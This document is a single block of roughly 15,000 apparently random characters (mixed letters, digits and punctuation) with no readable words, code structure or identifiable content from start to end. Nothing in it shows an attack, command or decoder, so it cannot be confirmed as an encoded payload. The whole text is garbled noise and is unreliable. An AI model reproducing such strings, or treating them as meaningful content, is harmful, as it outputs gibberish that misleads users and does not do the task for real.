1rFwtqRzosXzd2TKddek:)D@(ti%^K_%1FNxd;;%t^|9fs~9{&e9Lw|wtDi%U6S/yyDnA2yUfOyA_x6AN}:d^V5rK4Jr~hIXiBRrX{XtX~XrCuI:iLRED6RyD4RyYfqEX2rhC}I;BKT:UY+rEE~+BQI&-|2+z:6wVdEz)uzn/FWoBDxDE)~+Is^e67SEVN4+r]wN~(Lu~pLr|uqkxO_FU&|k-qI}UxRk9Rqz+tNztpI/{]Fz5(|ztY4k:64;V~X;or~;5qR9/sI0I{OpTs-Bp&-{rY:S|_Syi1z{|h9O|^6~p;FwyCNxXoJKSwnD20+D]-9:^/XwN4xhJfDOynC6+7dBR;1:T1{4W)_yRetiT/KLirY(REJE|rtqT9Fh|]}~WIBNqX^dt}kEeWKI9KKh9zKJp4qIh71++X%rp4rWroUur4Wpy+;tq+}Lp5XruIi+p6Lo4/A|kfKSX~(Ai^y(T:90Efo)R4u(46/ST5kSF:/LXh}Fi2~SRsW0Rsu0|6IQT%RETTAFB6fFR4VSCw&L4_n{|6%{RRQ4ROU6k7y{416Sr~@rz|r4yQ5I+-z4|}QTRe4{F4VF_@1~4%%:L{k|IrzFB4LF4e{0{BC]nEIEQ(~~C]rWCfx_DI1LDu5z0IXQ_qu]qI;dFz+kSUC|qEAezK+BTrtX6rBVsiX(K{9dD0}^AtAq5z@6UyU~XfEC+(Fouyo4}N9Xk0(p)((6&AVTuyXOXynd5f+d4AA)JAW^7A+(&-E]OrD:h~UKRy12}y+:60e06KYRkROqVR{9dLQ-BL6E7y%E2EQ/DRWRd(uE7E~EJyiuV0iQ@{%tNtDuJAyu+AwW^U({sA;]VT50p:Qrwf~iJNwL:Nfq;5|;k4B1T+{nK]wefreBC+hIK0Ad@iQt&UEAU-wUY1Sk:A9do09)]]A;/izWQU94i{e7hE(p]A+47Eoh}(t/A~&UA7sNK|RU+5AA&-};fN4Aq|&V+@}9x6p/zS}t-R}9o{;}0D+W1wEd2fk~_O~W6pT{/fIJNr}yxE4&;}}dJ^}dJsBWY^S{eXsW:YsEQd:|7K2yd5J&Y4}+YYVW-Xp{x{@SC/zey-CB~I^UE}i]hx@k;T^r-ITC^zF~U_4BU4Rkt%WrUr|AOK4)sy~zf-4UDrAtV:AA+9Ai1]~U&d}URhAVR2}(Tk&US%s;zV&w-V@V4zpyxihxViA9)TTLsuOKy-:Iyy0VIT||7)Feu7RVD7DqNo}|N7Ae@+}E2AtdwsJdstsErku&:&A&Rn9dR2D{Iu}YIdAyoqVX5u00CFxX/0DxzKYotDQAR70-Ii~O6JBwuhBpww%npr/-Ii]{VkyEsRp]5+C1AN_L47kQXA;NVV-R&yEA&k;FBJf}@(VqryYq0J^]sy6A&;:E]_1Bs{_]V-0ARKY{L~&CS-(y}K9A;QYA&VwTASLB|y+5sfTF-rFY@CoOrqo+sLALwF/q-w/C^:DJAu+@:SWQJ_|q9+nox|6ordOIr0Ehxpz~]tBAF|hr0ASWOCXnrzKI|U^5@NO1s1:]N1DA-2ptoX;qV]^4eJ|F}UAF@(Vfsn~}se_As//Ns{7]oL7}&/0q}65_oL4q-CE^ALTA&%2E@iiENLT:|@L]wF|}F1F{0s]QsYJxIe{])LiQ+N(+R5yn}Bh4XVwwwWB(Vwp;JLret_I~1F:LkY]]|_~ECL4qffn]A(Bt)fXL9V~6KrBJK]nN@IOk%A1DCf6/:6@Qh)^/OL};J(}|e_&YANtFh;z&JVzACf/]]AU)/q{5u^rLFF/_};W_u^wXtN-D5pR6QL1tnV+-Uf&6QE)rr}u9C;xy|Eur2^U:5_d2t-Itx-EhoyCke;~_wq1SNd)0(6OBN:-ieFK+rxF9Y%9eLQ~zTA1L)d7fFIrYF5z/0C0&&Y&)w;+~X|0SQ^(6w_p6n^7Rtt1+4ABOnLKBuVdk)_prUqDRt_dd+V;Wn_z+4ODhOBfK)ENh}_h6nA&/r)UiAVV_r^R|)Cs|;f)C@ws&rusydtU^^+1^~zpurA:Yrqu-]}tye)@&IFU|5~225~]2(Ldd20d^irorS9xy;5uItEh~urE5~Xyh]YChIp+qkuAqW^nk5|16pznNX]B}|Rsq@2Nq/Js6VU1Uts)OtV1O4W&(6])56sdV47uO_6UV_1UOQCVqOeVpOCJd{htIeJ)^^unLDJn^IFruFVLAu/pE2e)^2F)||p|:5U]LTp-V%5+I/@pzJL)L&LhYSEi+Y_)i7WoF|DAABi}zsr456YBrWx~O+WNw5Oou@eU2X2}kUWFxy}|O&e1q-TU^_1UU6hn^yh1_Fx|_o+UO6s)5/@doCyXrKt:_K4W@-Tf}o4I]:p-@K|LterB_}%%xow@%&dIF)e];XxJt6}NRru}WywVJDrQ@1yYY2yJ;5RfztDJNs_n-Kh|F2i^We+iorI^h:9oxU~5Q-7wf}z0@ndnk{N:@X)2f|&{^d/K]Ko(ko;|^1-q^dR9pn()qA-4YC;)@{;Yk)^+freDNK|N0dfOqXe]Y(~UX(IzFdB}r)tEI9RX-nCD]-~T9A4KN)Ro9]2DRn%hIt0rCFrLI9sUt^)}TV9sYVD~7(50Q-FTE)i;kNT2eVKo%ThpO&@I(5kJtKx/@sQ{@1Cre(Q{Y1_yV1_t@1I_esk]q16unhOR_1hwsKe%y)^FCh(i+R;;wS{pBw@{/f2]rw/IY6r~xTuEuyeI+xIEN5h9pA)6Ei}rVo^^qK2kpU2IB)^I/T{xJppuA_~qoz:rDL^JC+NV{X)}ifOr2QQ|-hCY%h7z62tuVN:AfwYrD/_pRR}DTu/Nh}&&6FqqC5XrNuRWh0-TntX)qe2)^|X)q4qDzk](/]@D+]2~J2s)w+Xisdr_oBt+F7X|sh2i:CVD4:~fReRNRNQwz1h7+_oEE^+1UVKCnW{dz2f9(QkYrw_W2h%siX2+QUsVDCXWxh1Y44k+h/XAd4/&6/_00]@o4t/;E1sV19hzWCsyofs;Whs;tC/;WuDr1{0XV&Vw//e|VU/Q_e1UEd6/nDSItzCeXxB9L951JC^T{kKQd~o/LxRT^%d)0]K5X:tz::)WrrB6r-D^7BRL7+&fsWIIYAuX6-^|k+T77+%f:^E;T0p-YWx|kt4Jtte1TN)/5h]74V_QF&Q7}&Af4Ty&owCQ1FeQDw4f@FNfOSsQ1_WQ1O/:SQt|@QtDIkV{1q9^x~L7R)XfJx2I;(T(^s5snOB1S%etn^4^VNRz7R^Y}6os-J~/AWo)w@{Xs7dQN4)/{BNANt:QxFNRF5S74_K)5_|Uoy0/QyXQKs01@UK]o_U)odWhQ_f)o/D|yS((4SUf1s_/QO1Jw_yxEBr^u]Nh@]e]p/{E&/wn]nW&5((Y~1uQXnz0FNr6OL_fJO/y09SDnY:W{iF|@Dd7e4dnY(])X@1o]dsS25d@WDJUQdwk7(R9sY5W/(}o7(%f;%@z2~1AXY1-9rpwrNDiWYSp](LqL;J/I:9~z5A:X@zR@T%}KYo+D^x-VSy2q{x7N75ww1SWp(5q-KXp{/:KXs/qQY&QK]O;k72d+hsn{h-J@hUkIh~rVqUk-quxAE|B}-4I;UIKhNko;wKE;:KTF5rSR:1r;x)i@FI^nwhTs_tY0_(kDDC9xD{9]Fy^}Xyx@w6(+uD(-zTt&}0Ux@Q4)~E&psf/f@_&dW_7JK;h]e_nw~e9F1%1R{6|sQe&FrEJziB4QYp|0usu+D9{kETWBV9rhDi{IW0:(it]6STrrW7SEu~oreDrLrrrrr9{xTrrruX/r2suW/ux]wQ5CW~IWxOte~/A|BU0e~TzVowD6qSCuW(pK++zEy_)I/hW9NrwDSsw_QXChRK^XnC]q)4]t|p+Fx-S96sF}E2B6xTW6fwQ0eC{5V|E(xDriqB+J6|QFiSRDuRDRhxE]BWWxeDW0VOFX+DS;wESyITppN|BpNx(2FsL2kxL-C~6e61S2es_y+{D/WhpteRLStiIS9_yOzx&CyCW/+(0-khL9k2L+RO2|kC/TkLUx+TB9kr+6Tu-6pyE(r~rkzExpW-D7W-dEE9wLDWO|Dy)nI_ExRr{kW9%(@;(5Jyh504W+^)Ix2TAz(o~DV{xNiE}skCiB@]26~1C/]C%r)6rxqEI%YBYizqszFz2|J}xCiJ}zFd5A:}64~^&i+z^Lw1+%t99r}BSuzAU_s]xu~I_9uxRpstuDO(Dwuq5IYEkhiR(&;|u&KkBSnErxirrVexh4h0@h9}4pJ9:EuL0zE~W^4-2nDoYer@Lo)zo0~oW:DsK469ipdFA6+KAOqk+I6DdddL^zpd|h6DdW-wAIk]yk(;uqoTF:yCF@|W;1r{)@u~|~5IBoK%W{Orrn)FDepBFt}y_A5R20EX|%qI/o-09u9wq%WuiiO@EWrpQ/E9pIWOq]EiLDL+}o+-uE@4I{WYhtiF;(OW0SqkI4~kWRYU+-||BNWAur;I@0/{0kskDpoqux6z6uB~n:JYzztt)OoOLDRqhA~E0-Ef-IiDDhDE~~|tkVxh]p{(rV6(pARhhtU9krxr(S6-p6^V0@@unQFy-u-roBErW&5wprpRNQ9A)q9hWWqSqN^^s^VUy;(uW+zEtI-fOfStAuA^k+Jtd+k0CpLLpz}zRr4DSyp]wOtWXQuJW/uQx0CBxrw:iNY(TuNQDR};w0|AwppWixENKF0oD%sDSE9|{dytx9;Qyy6_xikkuVDEE+wd]qIT^S{uxN/SSIEEC;R(|yx:7:+No)6/:C4w&dde)fE+9yfEikI@DDSuxRr_wUhW^N@]KWk46sC-4Sq^X__Y6^k/%AtttIdyI~-49uhuNiOk&Ew~%yRBAC(}}IDD;E@kt9Vu%RrO(((TDDUnVewtkSwoO+I6IhUV6hiwV;%x5hUF~U0qS^doxT^-&F-&xqU]_0{--_SzsLBCnXd(EdI+E_SOxuNx6uphyTky:)yC~RIR04^60pBzVe}Okee{%_{QyIn@h&rpSf6];x(/C0+W%9RRD5uzSQ97xeYuFxh]u{;/DIp9DJheuIu4%SyWIwNy~RVIWdt;rU+puyr:r/1DDqp&py~eYLsQ^piAe72FwB9q~19oE+|itzFyuIr|^_1_d(f%1nn0XfVrI~2{J)}hy/iz9V@^4URYBV(0BpAhUys+)/+k~ER6kT2zdJIpIYOW6Irui;6~&w~E/iD0(CqkVVwBR0deXUWIn(%IqJ6Asn}^ERo;BrNd&p7LYAf7wuRX(A&I-Odt4RppW|Wr6rIXX%S;x5DF~rh{k]T4wsw00%^yySCJdt2-~wxNq~RDQ-oW]}&y0-e7Sde0UiE7ED|~{n;BqzNxxuV~}SxrFJxrkES+{^9xy4rn~Y+7R@SUR()pyi0WSkwJyeUI&S;N:pB+D@WnyCS;hdr7iyF_WBJnTID]FEDrx+Iy7E+C5R6A6hBA7YqUIS6kBV;%:~]Aipq2DJOIFD6-EzK+WXL_46iS0dxDeTRWEoDzI;dk4Et~x4pEwW/{+pi]6xW_rrXqBQp4JQK}L@tSENL2xxhT~)Du}-RO(Fx;]1);ww9(pERq&LoS/truu0duy/&hCx9]7tx-6LRI}sUWo^0+9CN6W&E4:WDu{y^NOuhixpuO-w)CXUr}WLzu+:BeuBx7h9sL+]CssLpRS]IEpwIxp7/ND9u^@wirp((WD/YzWQI(DkIuT@w(J}po+XBW%T~OWF)6|k-%@n0r_/BRyIdV_W~Dxr;@-n]]kx:k]I4z(%Q12e9i^]&IQo9Ry%h)OJ(]E]r(x&KoC0ps1qz0SyIxN/^zx]Ty~hwCKo|~_J0IB%;rW|wNwi+6r45T4L0d;tIyy7t)E1i@rxNeQFSOeIexdx^tAh7W2o&62-Dyfk+WBYzDh:^UJRrF%BI~x4x;(suq(9i7hT++74n|-uWC0h-x+;S/w9}95iDuQorrIOKroFq~&z7Yuxd{YoqF)YS~NKK;{1u0Cuu(oV21BRRxkKSSpRswpT5uVOu9/-0ErO+TWy9xLY%46uBUiuCs(yUxh;RAdo|W^FRon^xz&BxIS6zyL|h-_7Or@Fdy/]ux^z4phIT;;fw]kXF)Cpup]oduFz0+peSeEIFt_iu++ShOC6r&Otz{D)fx(u9oCpY;/wWDNpprJ]nkQns{^yJup&+0DB]Vx6oi]y]zSt__qqUY9)ARX7yO{-hkQ^^d|/wp)OUO61;zr(OyD+)(AAJq~%u1W6yzo1N6xQ:}J6UuCrV4p{WrKoYBrf-5Vpye]Rys/OAws2D(qIJ+k/pE6rrexuCRwVqO;@;ViEIJp^wII|+dNFqp|)rfOI+Q&NE_AEkB:{stVDA:zhINUOqfs^FUd-t7A6-x~|(nJ~7e6T0~5nTE6YTO@oSFI7}xu}7Ytz-6di;Oe%WrWz&B+Sfw]kxKppxB2WT@17Q{p@9-T9XdNykKLhpVF^i~UFrJCJ-2rx}Lxhi_A1RrW_p{t/VJfK(:ur|~tkr|FU5EOnAA^YEh9+~/-CJUBh]rhSr]rB7z{(IJp0y~zrw&5rWir)pNnW/1)R|5o]|U1_oWq&_n:;Afei0/2-TBYk0{XwQkId;WEq;)7krI%_)(yt_BQw75r56]u4E~d(~6TurI+@NEnwJ4~~|XzkT9rn+Ro%tA&|{Xk}TUd9@nLFSr;wCErVLyr2iBKs_FYf]xqKR(qhxih]L7pEFzDqO~/pRUwY-^1)Vpu~UFwF1~xR~5KVJC+QQN07KErktBsLr(Rf^&NQi^WtVop4t}}wr^wiLyqF1s_JD];fQ0Aw^)VL]w;4TtA;Lu6Dxyur9/SNy]Rr(Ru(:J(rpdDrF7EFE^Ex~;4{LI]&sfBhfRBQRSwLwrFs^]~iBWdN](Qh&JTerTI4D{LBDpCduX{w/Wr-W2Vtr4r@OJ}pnxNO4s1V-W{i5t0]0u+k-QVFy{CFUo&tVSw2q9RqC(rVdrrO7p{z_DfeY9A|0Ip@p5Wp)J7]LRpBF:q)Ku0(o;{rXwR9yBww-L4IJC7OAS:Q-}1|nirVrC6ui14o2hSBLY-@Sh694/N4WV{z6^X%qKNB0pxf+^^2tY70nx:1hLJRL|y2yErV2rIu4V&IEByq7-do4FRI/ud|K(xQk}9qT|q(|I+C9fpwdn~kVY}RD%SDp0rXh:uWfJt0VVB-hxtE|DJr9WWInyD0Xp^5f_x5wenzw%@^NurKEBX1O4Y-EEr0yV}/A|pk]EOq0p0WfxtfF}&/IsuEE]hsk]hok56u|%~_u|rK;9W2iBBXQ(+]ATU))5Ez9Drkt^r&:krThkuiS7EV(hurYh]95i(TEfy7wyA(&y]K7(uN4^N;p;~ie5rxd1rS]++W:OuDf4uwCdrToQy9N]I2J)rWTRrIykA{2XI)Xo]]D;W(&@NVp2Eny0Efp4-f(KuEi6~7s_(fCuB}rTWYr;Eio6W+;X~zRFI|x-Weh(N-1h(7k/-wV%(@We-I%0]NR]W;h_WueI]V}Qu7A/Ax;~]thr+%Ik;rxkp0%0roL)I;%fuQI7E;IKuU&@yB)]Bn~rEB9N6z5Fpn|z-CBQIAB6-V|/rAVsIwI_uT^Duk/Tnpr~UpYBnTuJJp]@}6y-_rhn%Iu@CrBdtDu1LqBqDD;oLhu+nkInNSk^prWE~-&U%~ynDrxCJo(k6pyW%DxFF|xOYDdE7I+7S|uoARr6%&y/S2ww%DyoV|NRUkw~qB9x@hCoNVVYOAA;4R-CX~9fXRz|{prD0B7L&~N+ypWY5}fWsI6i+~EFerri;IEuT^NXOhI6BSN/-s-5_Aw6wprB4prCtpru:I&QXT|FoIwpd6A)oI;EkwtVd}EDDr7CDRUu9OS}7CEQ1pfRLp]Eyr]9|s6S:nq;&TpBtDpVr~q|6iW/yTE7A6Btzw~Iw|u7}@rA1^pS;6xO9ruxADd+Qs(eQKWEYBS|xXWV(R;w7W6u_6Owk-S|rRo~qWxwrR{Ed(--KIAB%O(|y6TkppQDdq(uCEy6D&%|@YWhX%0r4{^wqz]r{4RqCCoCpYOOJU_u+dVxr1:~0ti&y:%IyfI|dRpJ2(Bwy6IU26yp}6-o2iEr/+AxLY%IyyrIy~E~ko@|)Bhrd]{hXYr~-q0rW)EEi|yTt7(wV(FUyy{r0pBS5s]IoKzII{(itoyxzL^u~tRu~kkB]y%UspV~VD0Vi+fT;tAo}^EIBWJ-F&u2u^}p(xrWD~ErzVfSf&DpwQp&2^fiAJWhpyp4(+BuS~y^BSA-XVdwkLfDLx@O0-UA4pdws&FEt/fSrU1-]|zBy1tVNWUO-W]h]B:{E)RAxztE]B_IrI]kUz0iuhoQW;}}+sVIpr{5x|ww^C4Ef4I2rwox(e;e-L]yIesEUU&@y-_ou0eUErkU-w;KrI%6]LwTEsi]ryyUIrzxrwnOxi9orx9Bx(4}SFqY;kO7p~@4]F&&OBeekUwVhe@s^us;S|EqpBo7^^(xOA:IAqSI(V|&r1|Bxxep+nVJ^x9xrr-yrVinuK(~xwRsp-6~rqrFIyXAy-9xr-%)A)ez+q~wrV6)u~A&Wq+N-RFQ(UR^AW]/ALxd;NxOy/fCuwNEIWL/NW:fEkzXfCfyyti7(f@DAyXBIY%wr_~ur_/RwTtWSudh0ixfOSJI(^u;2IdL5&EdJiNq~2wxuRk;uhAC/@5u6BxTeD7LrkSXh~:&|wwxIpWtt0rR0riqOKERqi|%]6qry-i{NEWFd^SDdTAJAwWFiT~N_+qutOSskK5/T:]]IEUVu~rs-:UA;k;qDBr]~DU-+:Bh0qr]oU+Wtp:5L]rXJTdrfrriN4psUp^k0@OriIVp~4~-f+x5h9&;V-;91^Ow|D]Qfwkh4Ax~+rW6Y4BdDIyeWTN4iDC5}wuC2tp9%Tk|%@xuRSVzq0xQUit~^E-QI~x~Rxf{SpW]eK7IsBdp}}r@kzVzy6NLJkzWD6pEYuxoXxxr]@57yR9/{uo9&)V^4@f0W(EwABBDEQpDthyx+OA@N7d0{%-BExBBQ9LASNz~+kf+sfyz)o090VYrikYR~{@K%y%Kd6OTeXE^%5u~]7oiNVEr]&Iws1DpW;%nV{QI-i(wRCLI_(O]_Ypr2}AIYErBN5_rIpyEWrWo+6pdxFII@AyA6-r|@YVpJ):|r+p}2rDD0i0rz2i6fxBt;WT5_)]s)IDAo/BrF6_Kt]LBodBhD7y6zSzw|xxJq6d+rT:pK-f:TSKIW7IU2)~EkYi~nJ]~w{I]i5DIxn_p0-J^]EOz}RrR]F-DDB(xWq{rx@fW{xLueVVdKdy1p0QJ(oDBKCUkNLJn4|Nht/hCLB^ozBs7dr@iS6NA]SC)Xu5Dpt9QpC:7NSXE6NhCrtdkkx^9FBh0-Ww}LrC}EQ:%rEk2:JiQz7_2yd_hBq-q]/VErWy;rt&Ek1J@k1YY-sytEF;fy];2pEY]r9pOye_{(qn^B%R@F]TEpkRWuTVzpRCVxkUJh2e}U;);f-ptL::0+}oA-;ufu:RdJr42(}TUry9Q]p/)r}KQx%~VBix)ryE^rwxBk/u_]y@4OEuwxi((run(rEuT-/uFi^fz_^shUCWK+-@u(0@Q^0L7-}K;-|^}Vzp-euip]0%y|uJ;Tz|p^x|U-S1kzAQh-r^NLKYCI%&%xnVir)+@;y7ezO/T@](NuruzVRuz1ruW~p&6V&+4)w)(}ok(+1|5F)UD-rOd}Bkh4B9^@Vy(U5^;Uk+4koutAr|(7s(2h~wsV-~uh(D+S6EQ)iF;Wx9(oRx&k9)|Th9I(@J(T^wO-69h^E4}T1zW7UW-qA|r9h^-&4NiArFC^D|tQVr]@&916+ue:5En-^w:L^isY26hpT_]{td6~TWXqI;~7Qpkso-42UTIYB6qLztC)RpzV{0OI9xs-duVEh;S(q]6pIEUVtB]R0r1t|]C]pk9{zu^+p]nwux((4|U-dOr)2z1B1uy}WxAKDkrApdUhs~(q|_RU~kfFO|2(JE2OBe9~D|I:CVRB:xXQB_rJEW6U(Iw_0Iw7Lu~_{{weT(xOC-BQkB0Ox0|pEhk}xJDR5ix46qpCQ%s}5trI@YO{QkSD;O+;}yw%4uLYEyDsyLE2R-T61IA7ToU9@rINfNs{hR5TE(wAkpUt5yxWs}ho@R5fkhWO@Qp09hykq9izqT6ESErQ{irW+{r@ups}W%@}r}KWL/f_Ehspr@RASJ6yCUkQVptrs0uULQrBIEx~pUqze0udR%}L&hR2Uh60(}DOQtk(rWR)LYrXS{DTrrShsdA05^sqt1wEzLD]uKy~x0rYtQu)^~(D+y9u+ori{{)DnB4hT2~tL(t}Lnd_-kIQ7rnq1LwhQBD%%B+)/Q1}/K|xqI1rOCO0YYxEp;)F%_B-OhdyN+;k]N_(eup}xQA9Wxn0x9~rx%&Lx]zrtB};BB~yBnBDFw46XE|6X+DW;dwO|}R+AS9A70}doI6rBwEDEkU~sdI5(ihnd6u(]iqEwBAw|JS;n:-VAw)&|5Cy%w&BSt6h+R}yR|K+)qkxw64uY|W@Rr;r]_tSC/dk:046TA(pWORT~0;yUd:wEk)LUy9i:X2eW}Ex]_wyW:q5tfyyE;&L&Lor&Ykyyi-T]S5rrRhW;4hE0:itrt6EJ0;NzRrWf6)x|{kVLNpJV7oh5LrIiT+YeTOrL_D]CBkF@TRzWQzL7&Yf}%)E7Qn(:/D4IhX(Or4_uD~u4|6ExTITyw0-nUz)S5C)h|Y1dFx~6];EKUN}9FQzTnNI%V2Nz2CuFJQ~W)/&@Y]iID^wYuAoIrE7xVsLS+9(~k-WRkXo+eO7RxeLwrk2E91+r:-Y~W{)(~5:2B51iLii4tdwR4t&9k-{|Ls-pkUWB^]N{XWh::wO}u9VVLon+||J]zrr~NWU}-ON5t(UizX_4F+9IOxAC959SXD5+)]%--qhW|5_u7uBRExVD9)IRdDyhWw}C(RCrrxy;7{KS@UTN9{frrV+|r6UirqfzQy%UWA/{q0F7t-%42-I]TFBTE%oK5nz_S@LqJSVYpf&YQB{B0o6217Q;]2^tq}I7%WE9hVAw{rEhDrX6qIup(r9kAp)1-S(u}I)1LO}io_Ye@pYeyr(9oW;_Bw]KiBNwI5tXikWNWDWByEhxJrq_DB;sUoKt+WBJL{}w)-sTIpdkJp&|Styxou]xWuXQ/Vq1R}qL%^eF_Kze{4R5:W&k-XtSL+r}It1s%W(F_pFhNhL{p7z]S647zD;t{pu9^2AxByC)6_tEu2-2-uJ|0DWwrIDO{rKV&+iO_e9iS2f+OBiVDKA+5X0O2VOtzyxkzoJk1X&Ow0Aik~UIiBBr}iYsYy+Jp)S7(r:&_pJC+w_)R1r+rrIhDYes(yIi6-yE0riWy+4w)/V4/S|/pr&2r&_EBrQR{Bp%+&%9r%(2%VESAU]SS7&f7itdD(](09{VFNO@7C6i|2oi5u4ER2n6Wk]pWu}/9uTBJ^pEuEu%d2nrIr~%duhziC~ii0hz7h6LiwI0|Cu_]@175ro05kJ/E2Q-e|RI5wRu&k:;k~h;whWUek+/eEUh-0]SUEUe5VR]_@]f~st;5D+Txrhx-rpKB:DW9:rJASFd]C~II]O&rx1oL-kE:}S)E]OJfk&uhO-+xDk0{XuzWW_ukpOB;+rCh}dTw]OJBV}-:OO2BdUB_U+qin(X-(dB;UN^|ULs()WL+YrwLh%fe:hr}OSWS~rh7X|{OitrCd-~A9D-//WriIW;wq~-6ew|0UESrp:W(Iw+D~O+VU:WVx+]DJI@pprSEW;BIz(7-dC%X+~SSUOwxfJz(9e@hRy7AFIKoywu6~BrETVDy)~WxVAy-_DVNVz]~:Nyid-ooxipu5U|z]ro;49iV)r|4qKh;SEtpK{sXSpWY/&5iOq6:kVWB_-x~zh|JKi+~;kx_|BeOqR0-DxxJtN%2RhOY+uwsIQ0Aqzo%0k+0pQKYQdSYLprhIyyrVQ5We]wDD-yxs]4|yh)o~Byzu(:uxk+tXWeOr}OBVBs}qzCUJk(WWRIDpSJ5Nwxx@s::-xS~x^qxyDKz-x2OknIIdp)Whrr5KOo6xk5xeQk(WIk~AJ{-rh-yt]:uiddTEyDNQTTDp%nRhxx:D7IpEV~X:|pWtroLkCwLwFE%WR9_uCKW1z}JC6ECRhL1zIBuJuE0OO9;FNS6hNOoWiB)+OJd)f-|:C|6^Jizd6]sYiL~|nd~etFNRqII@@B|%K6oUC&252xh~F(Iy@-n}~CpWU~2N9kkq)y%Yozr^rI5oy7szE2p~AV;Eiwr0FrO-|suJ^WW-LE&kp66X1wKxzz|FJOADrwIAr%%Six)Up9yBRV@VVU)fUUqoxKp6YYx_CJ~6+W/VqwE}VWDxS5Jwt6y4dT__xwLuRuWpd6eORuL|CIr6x;NBoKK4E6h~u46E)/]hEpS{/i^EzNNFTDTWo^Le6iyBrzY%De+Q_D6:{5yy2sSL/(D6~9:KWn~Irkdpp;uuizO(-wS%JSWNfpy2&;O/R@Lny%A--h_Iu_7JwhrBN9zI}~~~qWIuX^&uw;x^JdEoKK}CoU:-|F}y2hhR0%)YYz{OJr|@piE^tepI}{rr6rLu%4TNYu/JeWW)I2LFVz&rV(QYTAhzVqeXLSOyBV^J/F@%%/rI{(JVq~KSSJX|oySKYSiu~::DhE]r;+RUtiK6Y{y^S~txW0uO0+Frh_zo00y9rx4xnW]BrWy~6W+rTr}7wTR4S(d%DDrE1r~wuuNttO~0N6ARYiRw&nB)WE/s+B~;rE@XiSNxF(UYV9%VtuW+D1y4skJkRS-T0-}FCC+5CB^k-;B~u;i7O_U)pR~CJAytw_B+oAkV^1(Ki@Wpui-BCh2UNxo+(E:yWh/rru}DuTuoEp4kkK;qXUxCI|he0p)9;1ppI@pEEs@y(/Dht(u0E-Ih96n9wp^JUiJxz6:irCuNBz6O^{hdzO|;B4AX^ruinIprtIDuE+6EEyh9ry(B}_~osU0~W:D6yr;;rO^wqz_RWIrLqNtkx{EyD(1NBCxOOrYV4pBY0xWUC]izrTehTYVNzpr(k(hr;nkDXq~w;fi0@9YQLw~T+SnpRE|ByS09FN(FCw9^Ly+@YOk7%dyS+~p04UTiIOSrn1^xyw}IuCUe@-w2F-pIt{nY{zzBpu:z4DXK4FTuq(zDI@9zW]hr2SytBCErAq](FYOI~h57|u@95BIte}UTyxLAAFSwAx-IK|^y+B6Ofy%+Ni;;z+h6N~rW|TpR|~0WYtz-uVAwxA4ixhh7K6r7zIWuCwhxoN|CJt]6oRxi+SuhWLrzz/%;W&w|hJx~zrpDhou0E5Wy{:-qequfYOuy:ho&izLzfSyLptnW@qtUYhrd;;I~0qp(y&WsqN/]O^xF}rtR-q;yeK2w;iUux:UWoS@6C:AzYznOyEwW6;)9+VF;4(pC&-_-_(NW^/6_|r7nypD9C/LOVSW{1^e6&rhFp;E1UVu_WDXeyAz}/+SqXYo|kexULATNUtxrJSp@/)hByzVETRCJVLpBXSuKRA]t@Wxzs(_OEAFXWu]EDqxVDIprBL(zoI{+rWeh~|Eiu~qiLKo-C0]]WV~;rWkK&;xE^WIAp_Aq(5iW]YQ~~uXx:i;KF{LV]h2;f6qzxWWniuzLV)n@wdoL-q-VWW}_^9W%%6kJS+WR4i%EU5xLVWS-p6ktS-hp;^p1;)]_(kN&6OtV-C+40T~@A}@SdS22kQ}x6+]iio2QId-WB(CWrfVreA|Qk0hx^{+s1Bz-]wur9tz}~}q5kdABB^iy])qS@7]9~--T5T/D(ED(E@)6X57DE(-+RLT]O2S(JeSwWk}-]q~x5o}q_|L6%%t;d_BNk^k94-I6+0u5hzB;+Cu;;VtFAu&O@-ioz~UuB--xn+SR@yUUAoh(eDDiJUpE/wWF;V0ethx_1zh]^x~yQwd;DzRs9kJUIh6SRnFu)AL{BF{JdT}hCCF)urE^J;LWu)-6rAh::TrEi^^JVf-iIYEWwn26ExwB42Bw;}9:yY^pJr)A+/o9q9YiCR0Dx6xh(xk-^5s2NCq7~_+&;5KF6d;_hVNCxQL54]@25+II]e^FzA~hRdqV^ox;/EEpC^S]L7F@SC:WLwr56ru)z+J5EENpITWrJAy27;L7%+-EfFSBD)0k^Ct%6KFWfork~9dRB@LrA6)I6EETwWh0N{@kR)kCtTthE+E/{ofpe|p]{0NJ-]d%ywhy~B2Vt|6XeY-5RL_^0/_OkO^D1wx~pAnz]EqO}dir;sw9wYVR^Dp_IK(h4e_yA5~F-2:99ixpBWI|_I(CBx6Ed{)Qwx0}ru}O@rQAd]L7CUE]WW&DiEqI@tqi@}5kBU]%d:-ReE1i5_24ud^_BF+KXhetiorn(xRIX%r-kwEOk^uxx_%{5(-S+DpI_OrrIhdEi0D~inu4wrz@}nDF6Dyz{0xzU0C42RkEJ5]A}1~VWwEnW)neue5;z_5X6yAA&+%+(4u;2/yq(rC~|OLnhwt9|AWx:;yCKrnSdURuV0E]-xBO-%z@uC7Y4wA;2V5yf}14kKkE}Nd~iqO_r0~@&V-{{R(eUSodr6](KWkL]n;p2T4xNBwCC6:puTrkfpBNrOLYrAE]W)Izk&nE}fdhyV%NKR]0)tBy7WCfsDYJ(e2/h/@oqBiOCJXDt@n_ud6O;1Qf-riWVdfO}r&CQpW{/{Sy9%Eq(iRW^DErXyi~|WFIw:WLA~VDAyfi]wSF)p]QEur5;9-~1T-LDIk6/6OUCpRW4IJu|;rr0(oN:6IV6WCW(EprU:pwI%r~_TUR5LTwOE6(}^Rr:oo~;WJqui-0)p)~__DtTi/D_i6L_oX^Eo9LBUU;/TqWEKyErEEO]S|SUqIpu/:;-zx:x1iWQ6QOxyBE{xVO:r)6RF0L-R;__AQLL&r:@:]665Ty)SFzx&B^zJ)Sq&pOArL:XoF9rtqDV]7pz]UpnR]zDBfz6FB;IzWSr:Ykh(;rr]|OsKtyk996u(;yf426oFRL%(&hrr_krWJ;p-7SC-@WBX;r)_IO(DSy@VApr|2r|st;oDTzh;r;{rXSS0kSEu;%TCo^{N/y{uep5D~xy-pxLV96JI{xEVYE)f5LrUy2wDxzBdFO9DpO;sLx;KT:R2s:JNrL{]AkrU0p4pqOeT|prk&Ke46:u||:z1Ix&enX%htEoXWrnp+r+N%]O6os|u2%4tnku+p-KFpA5JQ~+Nq1hD9y^RxRf20KornhWyLeW]%|1rzVorDSxuzNhIrzoXz26FxNU]hiI2RdoWtBzyLJdrrJ:pwU%Oz0Opu_Dz&fT]666t22USW@D2t5o+yew5@])rtoIu]x@~K&o6@QxrW4]uY)R_EF069NtLx&4C;ppe]6nDkqwukpp]]qtC_(D9FhCXksdt+WCt]khpEVLr~iDr]yxF9nhCz}4rr0npu)hyB]x~4Xt9o+i~k-}_zfspAV6zuO~IWkKhe^oLIu|x)XW